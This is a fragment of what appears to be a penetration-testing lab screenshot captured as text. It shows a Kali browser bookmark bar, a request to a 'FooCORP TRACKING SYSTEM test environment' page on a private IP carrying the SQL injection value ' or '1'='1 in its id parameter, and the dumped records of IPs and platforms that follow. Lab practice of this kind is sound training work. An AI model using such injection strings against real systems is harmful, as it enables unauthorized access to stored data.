 172.16.64.92/72ab311dcbfaa40ca0739f5daf505494/tracking.php?id=1' or '1'='1
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU How to disable IPv6 on ...
FooCORP TRACKING SYSTEM test environment
This is a restricted area.
Choose record to view:
SEND
id : 1
ip : 172.16.64.67
platform : Win32
id : 2
ip : 172.16.64.78
platform : Win32
id : 3
ip : 172.16.64.67